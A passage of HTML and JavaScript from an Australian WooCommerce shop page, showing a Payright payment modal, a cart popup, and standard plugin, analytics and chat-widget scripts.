                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":82.7900000000000062527760746888816356658935546875,"DZD":130.1200000000000045474735088646411895751953125,"AOA":915.3200000000000500222085975110530853271484375,"ARS":1458.490000000000009094947017729282379150390625,"AMD":380.70999999999997953636921010911464691162109375,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.219999999999998863131622783839702606201171875,"BBD":2,"BYN":2.9199999999999999289457264239899814128875732421875,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.2600000000000051159076974727213382720947265625,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6799999999999999378275106209912337362766265869140625,"BWP":13.3699999999999992184029906638897955417633056640625,"BRL":5.37000000000000010658141036401502788066864013671875,"BND":1.29000000000000003552713678800500929355621337890625,"BGN":1.6799999999999999378275106209912337362766265869140625,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2960.2100000000000363797880709171295166015625,"XPF":102.4899999999999948840923025272786617279052734375,"KHR":4027.3000000000001818989403545856475830078125,"CAD":1.3899999999999999023003738329862244427204132080078125,"CVE":94.7099999999999937472239253111183643341064453125,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":563.3700000000000045474735088646411895751953125,"CLP":884.9600000000000363797880709171295166015625,"CNY":6.980000000000000426325641456060111522674560546875,"COP":3720.25,"KMF":423,"CDF":2206.7899999999999636202119290828704833984375,"CRC":497.1399999999999863575794734060764312744140625,"HRK":6.46999999999999975131004248396493494510650634765625,"CUC":1,"CUP":25.75,"CZK":20.809999999999998721023075631819665431976318359375,"DKK":6.4199999999999999289457264239899814128875732421875,"DJF":177.8600000000000136424205265939235687255859375,"DOP":63.7000000000000028421709430404007434844970703125,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.090000000000003410605131648480892181396484375,"ERN":15,"ETB":155.509999999999990905052982270717620849609375,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.7399999999999999911182158029987476766109466552734375,"FJD":2.279999999999999804600747665972448885440826416015625,"GMD":73.5,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.730000000000000426325641456060111522674560546875,"GIP":0.7399999999999999911182158029987476766109466552734375,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.7399999999999999911182158029987476766109466552734375,"GNF":8750.75,"GYD":209.25,"HTG":130.979999999999989768184605054557323455810546875,"HNL":26.480000000000000426325641456060111522674560546875,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":331.69999999999998863131622783839702606201171875,"ISK":125.909999999999996589394868351519107818603515625,"INR":90.349999999999994315658113919198513031005859375,"IDR":16856.3499999999985448084771633148193359375,"IRR":42086,"IQD":1310.1300000000001091393642127513885498046875,"ILS":3.149999999999999911182158029987476766109466552734375,"JMD":158.1299999999999954525264911353588104248046875,"JPY":159.18999999999999772626324556767940521240234375,"JEP":0.7399999999999999911182158029987476766109466552734375,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":509.3500000000000227373675443232059478759765625,"KES":128.849999999999994315658113919198513031005859375,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21615.25,"LBP":89558.8099999999976716935634613037109375,"LSL":16.4200000000000017053025658242404460906982421875,"LRD":180.340000000000003410605131648480892181396484375,"LYD":5.42999999999999971578290569595992565155029296875,"MOP":8.03999999999999914734871708787977695465087890625,"MKD":52.86999999999999744204615126363933086395263671875,"MGA":4580.0600000000004001776687800884246826171875,"MWK":1733.390000000000100044417195022106170654296875,"MYR":4.05999999999999960920149533194489777088165283203125,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.7399999999999999911182158029987476766109466552734375,"MUR":46.71000000000000085265128291212022304534912109375,"MXN":17.8299999999999982946974341757595539093017578125,"MDL":16.92999999999999971578290569595992565155029296875,"MNT":3560,"MAD":9.21000000000000085265128291212022304534912109375,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.4200000000000017053025658242404460906982421875,"NPR":144.419999999999987494447850622236728668212890625,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.6400000000000005684341886080801486968994140625,"NZD":1.7399999999999999911182158029987476766109466552734375,"NIO":36.78999999999999914734871708787977695465087890625,"NGN":1422.25,"KPW":900,"NOK":10.089999999999999857891452847979962825775146484375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.95999999999997953636921010911464691162109375,"PAB":1,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6618.850000000000363797880709171295166015625,"PHP":59.409999999999996589394868351519107818603515625,"PLN":3.62000000000000010658141036401502788066864013671875,"GBP":0.7399999999999999911182158029987476766109466552734375,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.37000000000000010658141036401502788066864013671875,"RUB":78.75,"RWF":1458.109999999999899955582804977893829345703125,"SHP":0.7399999999999999911182158029987476766109466552734375,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":100.81999999999999317878973670303821563720703125,"SCR":14.0800000000000000710542735760100185871124267578125,"SLL":20969.5,"SGD":1.29000000000000003552713678800500929355621337890625,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1300000000000007815970093361102044582366943359375,"SOS":570.94000000000005456968210637569427490234375,"ZAR":16.3900000000000005684341886080801486968994140625,"KRW":1475.8800000000001091393642127513885498046875,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.20999999999997953636921010911464691162109375,"SDG":601.5,"SRD":38.17999999999999971578290569595992565155029296875,"SZL":16.4200000000000017053025658242404460906982421875,"SEK":9.2200000000000006394884621840901672840118408203125,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.32000000000000028421709430404007434844970703125,"TZS":2504.8699999999998908606357872486114501953125,"THB":31.530000000000001136868377216160297393798828125,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.899999999999999911182158029987476766109466552734375,"TRY":43.159999999999996589394868351519107818603515625,"TMT":3.5,"UGX":3610.7100000000000363797880709171295166015625,"UAH":43.1400000000000005684341886080801486968994140625,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.840000000000003410605131648480892181396484375,"UZS":12099.04999999999927240423858165740966796875,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26283.5,"XOF":563.3700000000000045474735088646411895751953125,"YER":238.400000000000005684341886080801486968994140625,"ZMW":19.480000000000000426325641456060111522674560546875,"AUD":1.5},"lastrates":"1768383385","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260114" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Sunday 25. January";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":13134637,"name":"Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size","categories":[{"name":"Drill Chuck"}],"prices":{"price":1125,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13134637"}}},"products":[{"id":65719,"name":"Bakeey Q9 Continuous HR Blood Pressure Monitor Multi-sport Mode Color Dials IP67 Smart Watch","categories":[{"name":"Drill Chuck"}],"prices":{"price":5500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"65719"}}},{"id":56953,"name":"20CM/ 1M/ 5M/ 10M RP-SMA Male to Female Wireless Antenna Extension Cable","categories":[{"name":"Drill Chuck"}],"prices":{"price":662,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56953"}}},{"id":17565,"name":"MyKronoz ZeTime Original Hybrid Smartwatch 44mm with Mechanical Hands Over a Color Touch Screen \u2013 Brushed Silver/Black Silicon Flat - Best Kickstarter","categories":[{"name":"Drill Chuck"}],"prices":{"price":34301,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17565"}}},{"id":65580,"name":"Bakeey M30 1.3' Sleep HR Blood Oxygen Pressure Monitor IP67 Waterproof Message Alarm Smart Watch","categories":[{"name":"Drill Chuck"}],"prices":{"price":4080,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"65580"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
